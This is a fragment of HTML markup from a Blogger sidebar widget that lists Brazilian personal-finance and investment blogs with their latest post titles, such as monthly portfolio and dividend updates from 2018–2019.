<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u422mqbsqUvrzerQlIC93Q3uBrI-8oQ0hOxNLzUocsInHqM5CyxDr2ntA1mF41CFAJnoW9df8BpYSazbCvbvgDj_msxbUF46yUft4r3UC0epNCjcm9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investimentos2016.blogspot.com/' target='_blank'>
Investimentos 2016</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investimentos2016.blogspot.com/2019/12/uma-refexao-maluca.html' target='_blank'>
Uma refexao Maluca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7qRFSZADWj8pkZP21rBakDMsJBE9hnEBs9pz7TI8OYJ0s69QuayJ5xUwZg40qwTYGbLOnYodiV5bf-Ae5MuZy8HxVkxpBd8YjeqaCo1gr_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://steyndbinvest.blogspot.com/' target='_blank'>
Steynd B.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://steyndbinvest.blogspot.com/2019/12/fechamento-mensal-novembro-de-2019.html' target='_blank'>
Fechamento Mensal - Novembro de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnHIfVoCilw35Rs1TEIsWVluPihCfsyDa2zsEPUbZ2nVCn0WAvB9Zg8MhXagflElXSg4w8KfClNZlzI2ADsntgIrqOotz4jk5SzRb99rzw-9ti2mId5ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://financasepensamentos.blogspot.com/' target='_blank'>
Finanças & Pensamentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://financasepensamentos.blogspot.com/2019/11/piloto-automatico.html' target='_blank'>
Piloto automático
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBQiEBmtId389yOCQwOL_Y-cFfiPGKT622IpfCp95EHdRz-hx_hxFBf6zAHG4zbeskc2loWeNRchJQkD9abRl3haLAqpywP-RKkVEYAK0Sh5XR9Hc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arquivos-virtuais.blogspot.com/' target='_blank'>
Arquivos Virtuais</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://arquivos-virtuais.blogspot.com/2019/11/atualizacao-patrimonial-outubro-de-2019.html' target='_blank'>
Atualização Patrimonial Outubro de 2019 - R$ 188.742,66
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaJh0_a2UcwekRz6XaHU0HRbGBIJi0zpXdsaJ8FH7Haia0_zMFL9vqwGQGFs2wwTV-P44PowZ5ZBm_hltMw7r26el_2CdyQb8yjbqq-cBk4prtWImPKoduSrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://economicamenteincorreto.blogspot.com/' target='_blank'>
Economicamente Incorreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://economicamenteincorreto.blogspot.com/2019/11/fechamento-outubro-2019.html' target='_blank'>
Fechamento - Outubro 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCsQTkmGi6fte9qylqo2BrXoJtqnoG_p2FUlV4g295KQ7ut02cQLEgxu-1ZjBjnLG7LZOjgsWeuGOKw6VDauGFjCVf4zP03AGRBrF8_W2ykMdf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rkinvestimentos.blogspot.com/' target='_blank'>
RK Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rkinvestimentos.blogspot.com/2019/10/cafe-com-rk.html' target='_blank'>
Café com RK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8_HizxsRkbMhwmWswMk8Bwj7kake4df7J99THLMnDVOwsmiIEXOSnPJlNHkBlKFa0fWQuVE_tvHSEvP4jLjVRbqnmLDsicM2XHa-rX5SOoiS8msjjeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://maestroinvestidor.wordpress.com' target='_blank'>
Maestro Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://maestroinvestidor.wordpress.com/2019/10/07/formula-cagr-%e2%80%a2-lucro-ebitda-e-receita-%e2%80%a2-o-mais-importante-indicador-para-a-analise-de-investimentos/' target='_blank'>
Fórmula CAGR &#8226; Lucro, EBITDA e Receita &#8226; O mais importante indicador para a 
análise de investimentos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRUgFIr9KhEtYKgZJorenlMym58YdJuDn90V7Maqexfle4VogP8jRx7qaLdSvw-5iU_w6EOxJvkOsIF74czVUARIrwbSccxThEQXRRRdduLb-OJ2-w_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdoinvestidorjr.blogspot.com/' target='_blank'>
Investidor Júnior - IJR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdoinvestidorjr.blogspot.com/2019/09/fechamento-setembro2019-r-20551835-ou-r.html' target='_blank'>
Fechamento - Setembro/2019 - R$ 205.518,35 ou +R$ 7.124,81 (+3,59%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7xtmZMglrrp-P21pauQO_4gn2bZNFrGgtNjAVsbGYx6_aI0EtU6nMyupgL-aa9VGSLwqZXYuXir1W5_ZKT0sBaCM-McaU_eTBum8a-7VXFXN3FPNPEWGsOxi78z3Pb3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viverdedividendoserendimentos.blogspot.com/' target='_blank'>
Living of Dividends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viverdedividendoserendimentos.blogspot.com/2019/09/renda-passiva-de-julho-de-2019.html' target='_blank'>
Renda passiva de julho de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scdc0O1oXAw3stmYti6dsm9NXZvtp8xUeq3PTNIBhPJULYNmHcXDnd-_Xooag6zAGKz2pVfFubQial_OZO0efcWwijVxNTLvLhTzxlFNJfVJeOaN6A19jElw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tiopatinhasinvestidor.blogspot.com/' target='_blank'>
Tio Patinhas Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tiopatinhasinvestidor.blogspot.com/2019/09/fechamento-agosto-2019-5372972.html' target='_blank'>
Fechamento Agosto 2019: 53.729,73
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sakKv03zt_zRBrC1zvKgir_yk9OiJ3UJ031kgNKZg9byiPyk6klZEwyIeSMB9xE-hWTg74I1rARBm-zVzBVWetTIGiA9T539z6sAyNwHCRBXJ0FQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://acervoscantales.blogspot.com/' target='_blank'>
Acervo Scant Tales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://acervoscantales.blogspot.com/2019/07/novo-endereco-httpsscantsablogspotcom.html' target='_blank'>
Novo Endereço: https://scantsa.blogspot.com/
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ8d8BAvjKk_2AXiV4Ly52HgM1bAuh1orQcdx_5mLv62cgBchiewjyPWmaxdaO1Tt35DvUHV15EcETGEUy2DHO77T1JeBXiuXEbILHQ1EhpP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://minharendafixa.blogspot.com/' target='_blank'>
Minha Renda Fixa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://minharendafixa.blogspot.com/2019/07/r-500000-mais-uma-meta-ultrapassada_17.html' target='_blank'>
R$ 500.000 - Mais uma meta ultrapassada...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2l10hF8KNOCXNChKYwv-IGnR8vkqTo6X4_ovkg8lmKo_qnBUzrGDN8c2dT6qrBiPBD66ZOTNbkXiO9MG6UmHnMk-AoingH8NARED2GZc_wz2RGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bloguedocarinha.blogspot.com/' target='_blank'>
Bed Stuy apresenta...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bloguedocarinha.blogspot.com/2019/07/ranking-de-patrimonio-da-blogosfera.html' target='_blank'>
Ranking de Patrimônio da Blogosfera Financeira - Junho de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tslnlpiNxjvC6bmAEbsku9EsfKpqpb0xK7exZW5AcFqWqBqGCEjIFw6AaGSBjfsLn3829d8UAaA-YlqY_0QuAahnMUjoooifWUL7DvDyG0diz05oB7bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://microinvestidornerd.blogspot.com/' target='_blank'>
Micro Investidor Nerd</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://microinvestidornerd.blogspot.com/2019/06/por-que-o-brasil-e-um-pais-atrasado.html' target='_blank'>
Por que o Brasil é um país atrasado: Resumo do Livro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_KQdTi522kG2hETHmBiJc-GnCXaqYzcHEBAmuV5EKmqJuvQ7hH3KVFutRtRMu-64QrPgV2-3jk_i69Nnj1UfI1x5Gt4uGx8jnIiDOf_HHKP0B-oE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mestredoscentavos.blogspot.com/' target='_blank'>
Mestre dos Centavo$</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mestredoscentavos.blogspot.com/2019/06/este-blog-esta-em-hiato.html' target='_blank'>
Este blog está em Hiato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJk-xeJmyFfByjU9yM2dGI2huYViPXmLHgXxIU1CzF5HNWBke9rs5c7Gn8MAAN-HOyCnrerntpkE8evCNPXWPg9RsXerbBpGB97zBOd_3gG19hoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://janotainvestidor.blogspot.com/' target='_blank'>
Janota Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://janotainvestidor.blogspot.com/2019/05/valor-recebido-com-lancamento-de-opcoes.html' target='_blank'>
Valor recebido com lançamento de opções é renda passiva ou ativa?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfz_sp9HvHdddvvUR-LAotSOIa154rLLj_4O74IiPvgLntbKc39mw0ZyLxYg0eUv0cFZkSN69Hykle_YLvIKXbGFHhvhA1trG92IzDIsDQ0sP5ZT4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeruelainvestidor.blogspot.com/' target='_blank'>
Zé Ruela Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zeruelainvestidor.blogspot.com/2019/05/atualizacao-mensal-abril-2019.html' target='_blank'>
Atualização Mensal - Abril 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2szVqLtyKjWENH_EnR0_IHHkH12ZG7dTvcg1cyEzoocFPMzZ0eDHFp1y5Cyx-9OvMzu0i_g4PDSY5N6A-ntYUxnbMzPdIIYCAZdVqn8v_eJ0rj3rD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorderisco.blogspot.com/' target='_blank'>
Investidor de Risco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorderisco.blogspot.com/2019/03/renda-fixa-com-ganhos-entre-14aa-e-65aa.html' target='_blank'>
"Renda Fixa" com ganhos entre 14%a.a. e 65%a.a.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vywlcAlcdjfpG1li9kpqfS0IXgcye3VwUkNNVIO8cvQFPuvwQ1oQerPeTmmHMI_4zVbx3n43V28pEIDjLFyYgKb58iGj64nR9i6yj65vWwBuRIUrp2lMjxT_UM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jovemdesucessopromissor.blogspot.com/' target='_blank'>
Jovem de Sucesso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jovemdesucessopromissor.blogspot.com/2019/02/passe-de-bastao-do-ranking.html' target='_blank'>
Passe de bastão do Ranking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thEkprzlzqgvVijhPPUx0RQHLDR6VaRdPFsyXXuYh5hXRFbQ1_u6RyQf1C4PR6Bn6mIdqS_ZzEr-tOnuqapuLxuUv20yn588klgF1Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://geracao65.blogspot.com/' target='_blank'>
Geração 65</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://geracao65.blogspot.com/2019/02/novo-endereco.html' target='_blank'>
Novo endereço
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKMR-M1zw44QzDOs2CBRouiR1HaeT9o4C3KPMcnh1X9lBC6NrP9fvhN6hCauiKq7a_48bo89aHd70uyy0hSqUvjdrfHvdCDahjq1ChyB62whlKs5pRnfYgAA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ministrodoinvestimento.blogspot.com/' target='_blank'>
Ministro do Investimento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ministrodoinvestimento.blogspot.com/2019/02/a-forma-mais-facil-e-rapida-de-investir.html' target='_blank'>
A Forma Mais Fácil e Rápida de Investir em Ações Americanas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBPSDoRt-NCFRi0dtUGoHspHsPI4nLSgZBU2Gy6wb2lt2B9NLKL1q6SlMaG7VdWQrliet_n3pYXYf-Ggkz-B-9xnqjwI5vUnFrVuhpuMwksAVdA39DByM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://corridadosratosafuga.blogspot.com/' target='_blank'>
Corrida dos Ratos - A Fuga</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://corridadosratosafuga.blogspot.com/2019/02/atualizacao-patrimonial-jan19-4884-ou-r.html' target='_blank'>
ATUALIZAÇÃO PATRIMONIAL JAN/19 (48,84% ou R$ 43.872,76)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ptAmSiAUHK37vwv8DZW7ZHB4Ang76yqPLn1ksTqABLR53zbUrGxax5uCiMyv0v1Zk2BMVi1OTc7rbZwo1njBDKuOVziYnJic3oRhBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reidonorte.blogspot.com/' target='_blank'>
Rei do Norte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reidonorte.blogspot.com/2019/01/atualizacao-do-patrimonio-financeiro.html' target='_blank'>
Atualização do Patrimônio Financeiro - Dezembro de 2018: R$41.629,63 ou + 
R$8.656,41 (26,25%).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWtXpv2PUQbReSXHr9xxbBwNYDLFrOrHHbQLiSobJe8_Dcp1osOcF_tsHEUpCo0IY4k-xNApK1fxO5gPUyFKFk-tsq1hf4PRUb4MAZPtpRmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrevencedor.blogspot.com/' target='_blank'>
Pobre vencedor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrevencedor.blogspot.com/2018/11/excluir-ou-nao-excluir-o-blog.html' target='_blank'>
Excluir ou não excluir o blog
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnJ-E81CTbj74TSmDChmlhvE27GHKgte1StT3MSSO7QC6Zh6TEUqi_M_aKn9x_zz0WsogCL7AYWAzZRMZkGRNPRvif72ncfc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ativosforchange.com' target='_blank'>
Ativos for Change</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ativosforchange.com/sumido-mas-vivo/' target='_blank'>
Sumido, mas vivo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa1eC4p1UDKTAMsMAaoSF6PeaOk0jMVlH3USS4zwZ2gMLU4_e6kVUeC-jbARRvdyXwprARuvuY2XgifvHNf6w4eCvXpyyiIBJrMcGJSYRAcepfuUmL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://osamuraifinanceiro.blogspot.com/' target='_blank'>
Samurai Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://osamuraifinanceiro.blogspot.com/2018/10/ficou-caro-especular-com-as-eleicoes.html' target='_blank'>
Ficou caro especular com as eleições: preço das opções nas alturas e o erro 
de girar patromônio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAFc4FCNVt0BfPgYCGbDJCe-p15xSCb72Ewsbzs-xjLN208Dg9Q6VRBknpnhCaa4Fc_4bnT39FI-Qn6PTEr2ONQXLZIvXPlvfd0a7exVWREg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ricoclassudo.blogspot.com/' target='_blank'>
Rico Classudo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ricoclassudo.blogspot.com/2018/08/fechamento-julho2018.html' target='_blank'>
Fechamento - Julho/2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tG9fMjOuAZEPzvPqQwgwub1Am4mKpzv0f1ws2EQEtHi7GJJ3ksY_yUSnNx3VRnFECDg1r4gE5p4XpWX9EAwFxETjH4tgXu74PujbCF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viverdefii.blogspot.com/' target='_blank'>
Viver de FII</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viverdefii.blogspot.com/2018/07/fechamento-junho2018-r-8989530-r-898509.html' target='_blank'>
FECHAMENTO JUNHO/2018 R$ 89.895,30 - R$ 8.985,09 (-9,09%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tovZDnXJ1DdI2qp3JIVZ9WEWtHyglPyYeXYmN37Roc8lkuTUtcZsLHQMn7IoGe1CjGHpFp1J-oJGRoM_KQdGHM3AC-0WCdB1bI0w1pC947PF8x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorlivr3.blogspot.com/' target='_blank'>
Investidor Livr3</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorlivr3.blogspot.com/2018/07/a-respeito-da-suposta-morte-do-vdc.html' target='_blank'>
A respeito da suposta "morte" do VDC
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spgtWtBMGvNP_6yEO66FrbM2dr__XQYXj1hlZVLUbaQow_PVNkxLjiwH9bMAP1oqnuDcjUgy7qEA4UZGouN4tJ3c8_RQbEPKs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.finansferas.com/' target='_blank'>
Finansfera$</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.finansferas.com/2018/07/backup-da-vida-financeira.html' target='_blank'>
Backup da vida financeira
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnask7Zj5sa085Gq-nLMB2cSXisoxdrSUovbPt-VGEh0fmhFO_JrcyzuRNWXRgb3ehGgnM7lDrdHXU-T0hqNi7WHrgTXZcYV7IMfQ2oTSXyV7nH0y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marombainvestidor.blogspot.com/' target='_blank'>
Maromba Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marombainvestidor.blogspot.com/2018/07/patrimonio-financeiro-junho2018-r.html' target='_blank'>
Patrimônio Financeiro Junho/2018: R$ 11.711,44
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uol4v_g8Q8hV1dh2OBA7QmpAazgVX6zFejJgg9-zf7v3xPU5aRK4g85_PM7Hwjyd8p0bcilA6YLKFH-aVr_W3fqEciy9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://informaremos.com' target='_blank'>
Informaremos &#8230;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://informaremos.com/o-que-sao-commodities/' target='_blank'>
O que são Commodities? Tipos, Cotação e Muito Mais
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQz65HHvxTsdwEVuZS9lu8darWlsUyFiaIwTn5j6L1bPtfZxlyFxkFtrf6zcLAvUh6YhOWpu62WNR2OMyCK48upgscGtZMusmept-ca7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.viverdeconstrucao.com/' target='_blank'>
Viver de Construção</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html' target='_blank'>
Você Deve Comprar seu Imóvel Antes de Investir?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tA922fYStHbI0_Nvjfv6UoqT7HUTeu3kmxSRipsUmthhYMdZ6wILNKQKhXHxNCkAakkd21mcdAUHWY5E42agQnjEtW4o3fcDISAFcaxXbxgZCbQmU3rhOV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://portadosinvestimentos.blogspot.com/' target='_blank'>
Porta dos Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://portadosinvestimentos.blogspot.com/2018/06/criptomoeda-nano-na-menor-cotacao.html' target='_blank'>
Criptomoeda Nano na Menor Cotação: Oportunidade? Veja no Informaremos.com!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vK-9M9L5WAeMbPbFKhiJMUIHqra3gLQVamO-dy6feO0SHiIcN-s01HQi6LlQguaHDxEEacy-5TgwHLHvMGzVTs9Jdrr2q_6Xhc2sFSi3k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mascada-boa.blogspot.com/' target='_blank'>
Mascada Boa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mascada-boa.blogspot.com/2018/06/para-os-nostalgicos-do-1-ao-mes.html' target='_blank'>
Para os nostálgicos do 1% ao mês
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veSqlqDqEiSJJkmj1ifezt58K-9l3ARKD2cQatJrpApV6wvIHjJ9lt-hgEc_8V057yRhaM04JdgAvf752lt09aCbhB0Wn5ASnlYEgmhB8kXM8nHZbuMwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidorprogramador.blogspot.com/' target='_blank'>
Investidor Programador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidorprogramador.blogspot.com/2018/06/trabalhe-4-horas-por-semana-leitura.html' target='_blank'>
Trabalhe 4 horas por semana - Leitura Recomendada
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2AOUu-sNg8vvzgIu8BKwZ0C36gVbK8UAyN6xs1sCgZ6zal-_av8BUbXt963FVRD72JQGYdBzN2QIcXWT5ssip_a3Bwn-BJBxfvZwNGEKOf2Xc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://icocriptomoedas.blogspot.com/' target='_blank'>
ICO Criptomoedas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://icocriptomoedas.blogspot.com/2018/06/oneledger-protocolo-blockchain-universal.html' target='_blank'>
Oneledger - protocolo blockchain universal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjkBoFH3E9MaWpW2X4ishMwALcNxaykHgjSUD9HPNlyLj_y19GGBavqgtdNLF-21C_5nwkt7dh9Ie--2c9KJ2z6WOOP-sN-pj-011ndKFgX3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://senhorbufunfa.blogspot.com/' target='_blank'>
Senhor Bufunfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
